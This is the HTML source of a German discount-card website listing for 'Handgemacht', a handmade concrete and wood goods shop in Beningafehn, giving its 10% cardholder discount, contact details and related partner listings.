              <img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png"/>
       
       </div>
      <h4>
        Tolle, kreative und handgemachte Unikate      </h4>
</div>					</div>

					<div class="eltd-ls-single-part-inner bottom">
						    <div class="eltd-ls-header-info eltd-ls-like">
        <a href="#" class="eltd-like" id="eltd-like-21387-425" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a>    </div>
	<div class="eltd-ls-header-info eltd-ls-social-share">
        <span>Share</span>
		<div class="eltd-social-share-holder eltd-list">
		<ul>
		<li class="eltd-facebook-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;http://m.facebook.com/sharer.php?u=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&#039;);">
					<span class="eltd-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltd-twitter-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Beningastra%C3%9Fe+3%2C+26835+Beningafehn+Ver%C3%B6ffentlicht+am+4.+November+2020+10+USD+%2F+Jahr+Tolle%2C+kreative+und+handgemachte+https://ostfrieslandcard.com/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="eltd-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltd-google_plus-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;https://plus.google.com/share?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_googleplus"></span>
			</a>
</li><li class="eltd-linkedin-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&amp;title=Handgemacht&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltd-pinterest-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&amp;description=Handgemacht&amp;media=https%3A%2F%2Fostfrieslandcard.com%2Fwp-content%2Fuploads%2F2020%2F11%2Fhandgemacht_1.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
					</div>
				</div>

			</div>
		</div>
	</div>
</div><div class="eltd-ls-single-section eltd-ls-single-content eltd-grid clearfix">

	<div class="eltd-ls-single-section-inner left">
			<div class="eltd-ls-content-part-holder clearfix">

<div id="extra_info">
<div id="info1">
<ul>
  <!--li>
 <i class="fa fa-exclamation" aria-hidden="true"></i>
</li-->
<!--li><i class="fa fa-phone" aria-hidden="true"></i>
</li-->
<!--li><i class="fa fa-star-o" aria-hidden="true"></i>
Bewertung schreiben</li-->
  <li></li></ul>
</div>
<div id="info2">
<ul><!--li> <i class="fa fa-calendar" aria-hidden="true"></i>
Sonderaktionen Jan-März</li-->
<!--li><i class="fa fa-globe" aria-hidden="true"></i>
</li-->
<!--li>  Favorit speichern </li-->
  <li>	<div class="eltd-ls-header-info eltd-ls-social-share">
        <span>Share</span>
		<div class="eltd-social-share-holder eltd-list">
		<ul>
		<li class="eltd-facebook-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;http://m.facebook.com/sharer.php?u=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&#039;);">
					<span class="eltd-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltd-twitter-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Beningastra%C3%9Fe+3%2C+26835+Beningafehn+Ver%C3%B6ffentlicht+am+4.+November+2020+10+USD+%2F+Jahr+Tolle%2C+kreative+und+handgemachte+https://ostfrieslandcard.com/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="eltd-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltd-google_plus-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;https://plus.google.com/share?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_googleplus"></span>
			</a>
</li><li class="eltd-linkedin-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&amp;title=Handgemacht&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltd-pinterest-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&amp;description=Handgemacht&amp;media=https%3A%2F%2Fostfrieslandcard.com%2Fwp-content%2Fuploads%2F2020%2F11%2Fhandgemacht_1.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
</li></ul>
</div>
  </div>
		<div class="eltd-ls-content-part">
				<div class="single_job_listing">
					
<ul class="job-listing-meta meta">
	
	
	<li class="location"><a class="google_map_link" href="https://maps.google.com/maps?q=Beningastra%C3%9Fe%203%2C%2026835%20Beningafehn&#038;zoom=14&#038;size=512x512&#038;maptype=roadmap&#038;sensor=false" target="_blank" rel="noopener">Beningastraße 3, 26835 Beningafehn</a></li>

	<li class="date-posted"><time datetime="2020-11-04">Veröffentlicht am 4. November 2020</time></li>

		<li class="salary">10 USD / Jahr </li>
	
	
	</ul>


			<div class="job_description">
				<p>Tolle, kreative und handgemachte Produkte sowie Unikate u. a. aus Beton und Holz &#8211; das ist HANDGEMACHT.</p>
<p><i>Wer etwas ganz Besonderes sucht, der ist bei Ilona de Wall richtig. Der Schaugarten und die Terrasse laden Dich ein zum Stöbern, Verweilen und Staunen. Was man alles aus Beton und Holz machen kann &#8211; und mehr. Du wirst begeistert sein. Hier findest Du Geschenkideen oder auch Dekorationsideen für Dein Zuhause. Für immer aktuelle Bilder folge HANDGEMACHT auf Facebook!</i></p>
<p><i><br />
</i><i>Für beide Bereiche wird zu jeder Zeit Selbstbedienung angeboten. Kontaktlose Barzahlung wird durch eine Kasse auf der Terrasse ermöglicht.</i></p>
<p><i>Da Du Deine OSTFRIESLANDCARD vorzeigen musst, um Deinen Rabatt zu erhalten, solltest Du bitte vorab einen Termin absprechen.</i></p>
			</div>

										
						</div>
       <div id="share_listing">	<div class="eltd-ls-header-info eltd-ls-social-share">
        <span>Share</span>
		<div class="eltd-social-share-holder eltd-list">
		<ul>
		<li class="eltd-facebook-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;http://m.facebook.com/sharer.php?u=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&#039;);">
					<span class="eltd-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltd-twitter-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Beningastra%C3%9Fe+3%2C+26835+Beningafehn+Ver%C3%B6ffentlicht+am+4.+November+2020+10+USD+%2F+Jahr+Tolle%2C+kreative+und+handgemachte+https://ostfrieslandcard.com/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="eltd-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltd-google_plus-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;https://plus.google.com/share?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_googleplus"></span>
			</a>
</li><li class="eltd-linkedin-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&amp;title=Handgemacht&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltd-pinterest-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&amp;description=Handgemacht&amp;media=https%3A%2F%2Fostfrieslandcard.com%2Fwp-content%2Fuploads%2F2020%2F11%2Fhandgemacht_1.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
</div>
		</div>

	</div>
<div class="eltd-ls-single-comments">
    	<div class="eltd-comment-form  " >
		<div class="eltd-comment-form-inner">

				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">POST A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/#respond" style="display:none;">cancel reply</a></small></h4><p class="must-log-in">Du musst <a href="https://ostfrieslandcard.com/secret-access/?redirect_to=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
			</div>
	</div>
</div>	</div>

	<div class="eltd-ls-single-section-inner right">
		<div class="eltd-ls-single-map-holder">
	<div class="eltd-ls-enquiry-inner">		  <div id="new_secc"><div style="
    float: left;
    width: 100%;
"><h3>Dein Vorteil</h3>
		  <!--div id="the_offer" style="float:left;"> -% </div--> </div>
            
            <p>Als Karteninhaber einer OSTFRIESLANDCARD erhältst Du einen Rabatt in Höhe von 10 % auf alle Betonartikel und Unikate. </p></div></div>
      </div>

<div class="eltd-ls-single-map-holder" itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">

	<script type="text/template" class="eltd-info-window-template">
				<div class="eltd-info-window">
					<div class="eltd-info-window-inner">
						<a href="<%= itemUrl %>"></a>
						<div class="eltd-info-window-details">
							<h5>
								<%= title %>
							</h5>
							<p><%= address %></p>
							<p><%= ratingHtml %></p>
						</div>
						<% if ( featuredImage ) { %>
							<div class="eltd-info-window-image" <%= featuredImage[5] %> >
								<img src="<%= featuredImage[0] %>" alt="<%= title %>" width="<%= featuredImage[1] %>" height="<%= featuredImage[2] %>">
							</div>
						<% } %>
                        
					</div>
				</div>
			</script><script type="text/template" class="eltd-marker-template">
				<div class="eltd-map-marker">
					<div class="eltd-map-marker-inner">
						<%= pin %>
						
						<svg version="1.1" id="Layer_4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							 width="135px" height="154.339px" viewBox="0 0 135 154.339" enable-background="new 0 0 135 154.339" xml:space="preserve">
						<path fill="#FF4D30" stroke="#FFFFFF" stroke-width="4" stroke-miterlimit="10" d="M133.047,67.491
							c0-36.158-29.311-65.469-65.467-65.469c-36.159,0-65.469,29.311-65.469,65.469c0,26.276,16.375,48.924,38.891,59.342
							c2.935,1.503,5.991,2.781,9.148,3.8c9.552,3.785,13.827,22.089,17.297,21.577s7.263-17.233,16.329-21.194
							c3.61-1.079,7.094-2.497,10.421-4.202C116.716,116.389,133.047,93.755,133.047,67.491z"/>
						</svg>
					
					</div>
				</div>
			</script><div id="eltd-ls-single-map-holder"></div>
				<meta itemprop="latitude" content="53.3175829">
				<meta itemprop="longitude" content="7.5677981">
		<!-- render map overlay-->
		<div class="eltd-ls-single-map-address-info" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
			<h3 class="eltd-ls-address-title">
				Handgemacht			</h3>
			<p class="eltd-ls-address-info">
				<a href="//maps.google.com/maps?daddr=53.3175829,7.5677981" target="_blank">
					Beningastraße 3, 26835 Hesel, Germany				</a>
			</p>
		</div>

	
	<div class="eltd-ls-contact-info-holder">
		
			<div class="eltd-ls-contact-info phone">
				<div class="eltd-ls-contact-info-inner left">
					<span aria-hidden="true" class="eltd-icon-font-elegant icon_phone " ></span>				</div>
				<div class="eltd-ls-contact-info-inner right">
					<span>
						04946 - 917696					</span>
				</div>
			</div>

		
			<div class="eltd-ls-contact-info website">
				<div class="eltd-ls-contact-info-inner left">
					<span aria-hidden="true" class="eltd-icon-font-elegant icon_genius " ></span>				</div>
				<div class="eltd-ls-contact-info-inner right">
					<a href="http://www.beningafehn.de/hg" target="_self">
						http://www.beningafehn.de/hg					</a>
				</div>
			</div>

		
			<div class="eltd-ls-contact-info email">
				<div class="eltd-ls-contact-info-inner left">
					<span aria-hidden="true" class="eltd-icon-font-elegant icon_mail_alt " ></span>				</div>
				<div class="eltd-ls-contact-info-inner right">
					<a href="mailto:gorkon@beningafehn.de">
						gorkon@beningafehn.de					</a>
				</div>
			</div>

			</div>

 <div id="share_listing2">
        <a href="https://www.facebook.com/Handgemacht-1423292814595643/"> <i class="fa fa-facebook" aria-hidden="true"></i></a>
                
  
 
</div>
 <style> .eltd-ls-single-social-network-holder{
    display:none;
    }
   </style>    
	<div class="eltd-ls-single-social-network-holder clearfix">

		<p class="eltd-ls-single-social-net-title">
			social profiles		</p>

		
			<a class="eltd-ls-social-icon facebook" href="https://www.facebook.com/Handgemacht-1423292814595643/" target="_blank">
				<span aria-hidden="true" class="eltd-icon-font-elegant social_facebook " ></span>			</a>

			</div>


</div>
<div class="eltd-ls-single-map-holder" id="side_new">
  <h3 class="eltd-ls-enquiry-title"> Was interessiert dich? </h3>
  <p>Entdecke die attraktivsten Vorteilsangebote in deiner Region</p>
  
<div class="eltd-ls-gallery-normal-space eltd-ls-categories-holder eltd-ls-category-gallery clearfix eltd-ls-gallery-two-columns">
	<div class="eltd-ls-gallery-inner clearfix">
		<div class="eltd-ls-gallery-sizer"></div>
		<article class="eltd-ls-item eltd-ls-gallery-item eltd-ls-gallery-standard eltd-ls-gallery-square-small " >
 <div id="job_sal" class="cat_cntt test"> 66</div>
    <div class="eltd-ls-item-inner">

        	        <a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/" class="eltd-ls-gallery-item-overlay"></a>
        
        <div class="eltd-ls-gallery-item-wrapper">

            <div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon"/></div>
            <div class="eltd-ls-gallery-item-text">

                <h3 class="eltd-gallery-item-title">
                    Freizeit &amp; Kultur                  
                </h3>
             
                
                    <div class="eltd-ls-gallery-item-desc">
                        <p>viel erleben und entdecken</p>
                    </div>

                
            </div>

        </div>
   
        <div class="eltd-ls-item-bgrnd" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2021/12/pexels-vishnu-r-nair-1105666-scaled.jpg)"></div>
      
	   
    </div>
<div id="thetxxt" style="display:none"> Freizeit &amp; Kultur</div>
</article><article class="eltd-ls-item eltd-ls-gallery-item eltd-ls-gallery-standard eltd-ls-gallery-square-small " >
 <div id="job_sal" class="cat_cntt test"> 39</div>
    <div class="eltd-ls-item-inner">

        	        <a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/" class="eltd-ls-gallery-item-overlay"></a>
        
        <div class="eltd-ls-gallery-item-wrapper">

            <div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon"/></div>
            <div class="eltd-ls-gallery-item-text">

                <h3 class="eltd-gallery-item-title">
                    Essen &amp; Trinken                  
                </h3>
             
                
                    <div class="eltd-ls-gallery-item-desc">
                        <p>die besten Locations für Essen &amp; Trinken</p>
                    </div>

                
            </div>

        </div>
   
        <div class="eltd-ls-item-bgrnd" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2021/12/pexels-jonathan-borba-2983101-Restaurant-scaled.jpg)"></div>
      
	   
    </div>
<div id="thetxxt" style="display:none"> Essen &amp; Trinken</div>
</article><article class="eltd-ls-item eltd-ls-gallery-item eltd-ls-gallery-standard eltd-ls-gallery-square-small " >
 <div id="job_sal" class="cat_cntt test"> 9</div>
    <div class="eltd-ls-item-inner">

        	        <a href="https://ostfrieslandcard.com/vorteil-kategorie/hotellerie-vermietung/" class="eltd-ls-gallery-item-overlay"></a>
        
        <div class="eltd-ls-gallery-item-wrapper">

            <div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Hotellerie_white.png" alt="Category Custom Icon"/></div>
            <div class="eltd-ls-gallery-item-text">

                <h3 class="eltd-gallery-item-title">
                    Hotellerie &amp; Vermietung                  
                </h3>
             
                
            </div>

        </div>
   
        <div class="eltd-ls-item-bgrnd" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2020/12/Hotellerie-Vermietung-scaled.jpg)"></div>
      
	   
    </div>
<div id="thetxxt" style="display:none"> Hotellerie &amp; Vermietung</div>
</article><article class="eltd-ls-item eltd-ls-gallery-item eltd-ls-gallery-standard eltd-ls-gallery-square-small " >
 <div id="job_sal" class="cat_cntt test"> 21</div>
    <div class="eltd-ls-item-inner">

        	        <a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/" class="eltd-ls-gallery-item-overlay"></a>
        
        <div class="eltd-ls-gallery-item-wrapper">

            <div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon"/></div>
            <div class="eltd-ls-gallery-item-text">

                <h3 class="eltd-gallery-item-title">
                    Veranstaltungen &amp; Events                  
                </h3>
             
                
            </div>

        </div>
   
        <div class="eltd-ls-item-bgrnd" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2021/12/pexels-cottonbro-3402359-scaled.jpg)"></div>
      
	   
    </div>
<div id="thetxxt" style="display:none"> Veranstaltungen &amp; Events</div>
</article>	</div>
	</div>  </div>

<div class="eltd-ls-single-map-holder" id="side_new">
  <h3 class="eltd-ls-enquiry-title"> Ihr Unternehmen ist nicht dabei?</h3>
  <a href="/vorteil-anmelden"><button class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-icon eltd-ls-single-enquiry-submit">    <span class="eltd-btn-text">Jetzt Partner werden</span>   </button>
 </a> </div>
<div class="eltd-ls-enquiry-holder">
	<div class="eltd-ls-enquiry-inner">
		<form class="eltd-ls-enquiry-form" method="POST">

            <h3 class="eltd-ls-enquiry-title">
                Contact the property            </h3>

			<input type="text" name="enquiry-name" id="enquiry-name" placeholder="Your Name*" required pattern=".{6,}">
			<input type="email" name="enquiry-email" id="enquiry-email" placeholder="Your E-mail Address*" required pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,3}$">
            <input type="text" name="enquiry-website" id="enquiry-website" placeholder="Website URL" required pattern=".{6,}">
			<textarea name="enquiry-message" id="enquiry-message" placeholder="Write Your Message*" required></textarea>

            <button type="submit"  class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-icon eltd-ls-single-enquiry-submit"  >    <span class="eltd-btn-text"  >        add to listing    </span>            <span class="eltd-btn-icon-html"  >            <span aria-hidden="true" class="eltd-icon-font-elegant icon_plus " ></span>        </span>    </button>
			<input type="hidden" id="enquiry-item-id" value="21387">
			<input type="hidden" id="eltd_nonce_listing_item_enquiry" name="eltd_nonce_listing_item_enquiry" value="82f35d2a60" /><input type="hidden" name="_wp_http_referer" value="/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/" />		</form>
		<div class="eltd-listing-enquiry-response"></div>
	</div>
</div>	</div>

</div><div class="eltd-ls-single-footer eltd-grid">
	<div class="eltd-ls-single-section">
		
		<div class="eltd-ls-single-related-posts-holder">

			<h4 class="eltd-ls-related-post-title">
				Similar Properties			</h4>

			<div class="eltd-related-post-holder eltd-ls-related-normal-space eltd-ls-related-three-columns clearfix">
				<div class="eltd-ls-related-inner eltd-owl-slider" data-number-of-items="3" data-enable-navigation="yes" data-enable-pagination="yes" data-enable-loop="yes" data-slider-animate-in="fadeIn" data-slider-animate-out="fadeOut" data-slider-speed-animation="600" data-slider-speed="5000" data-enable-autoplay="yes" data-slider-margin="36">
					<article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/osterstrasse-14-20-26603-aurich-yourcraft/">
				<img width="2560" height="1920" src="https://ostfrieslandcard.com/wp-content/uploads/2024/01/IMG_1228-scaled.jpeg" class="attachment-full size-full wp-post-image" alt="IMG 1228 scaled" decoding="async" fetchpriority="high" srcset="https://ostfrieslandcard.com/wp-content/uploads/2024/01/IMG_1228-scaled.jpeg 2560w, https://ostfrieslandcard.com/wp-content/uploads/2024/01/IMG_1228-300x225.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/2024/01/IMG_1228-1024x768.jpeg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2024/01/IMG_1228-768x576.jpeg 768w, https://ostfrieslandcard.com/wp-content/uploads/2024/01/IMG_1228-1536x1152.jpeg 1536w, https://ostfrieslandcard.com/wp-content/uploads/2024/01/IMG_1228-600x450.jpeg 600w" sizes="(max-width: 2560px) 100vw, 2560px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -GRATIS% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/osterstrasse-14-20-26603-aurich-yourcraft/">
					YourCraft Kreativwerkstatt				</a>
			</h4>
            <p> </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Osterstraße. 14-20, 26603 Aurich            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bildung_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/industriestrasse-2-26409-wittmund-roman-entruempelungen-wittmunf/">
				<img width="1920" height="2560" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/11/20230726_105450-scaled.jpg" class="attachment-full size-full wp-post-image" alt="20230726 105450 scaled" decoding="async" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/11/20230726_105450-scaled.jpg 1920w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/11/20230726_105450-225x300.jpg 225w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/11/20230726_105450-768x1024.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/11/20230726_105450-1152x1536.jpg 1152w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/11/20230726_105450-1536x2048.jpg 1536w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/11/20230726_105450-600x800.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -20% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/industriestrasse-2-26409-wittmund-roman-entruempelungen-wittmunf/">
					Roman Entrümpelungen				</a>
			</h4>
            <p> </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Industriestraße 2 26409 Wittmund            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/funnixer-riege-5-26409-wittmund-nicole-bethkenhagen-fotografie/">
				<img width="1024" height="683" src="https://ostfrieslandcard.com/wp-content/uploads/2023/08/Greifvogelshooting-Jessica081Print-1024x683-1.jpg" class="attachment-full size-full wp-post-image" alt="Greifvogelshooting Jessica081Print 1024x683 1" decoding="async" srcset="https://ostfrieslandcard.com/wp-content/uploads/2023/08/Greifvogelshooting-Jessica081Print-1024x683-1.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2023/08/Greifvogelshooting-Jessica081Print-1024x683-1-300x200.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2023/08/Greifvogelshooting-Jessica081Print-1024x683-1-768x512.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2023/08/Greifvogelshooting-Jessica081Print-1024x683-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/funnixer-riege-5-26409-wittmund-nicole-bethkenhagen-fotografie/">
					Nicole Bethkenhagen Fotografie				</a>
			</h4>
            <p> </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Funnixer Riege 5, 26409 Wittmund            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/beauty-wellness/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Wellness_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Medien_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/strand-norddeich-26506-norden-watt-nblick/">
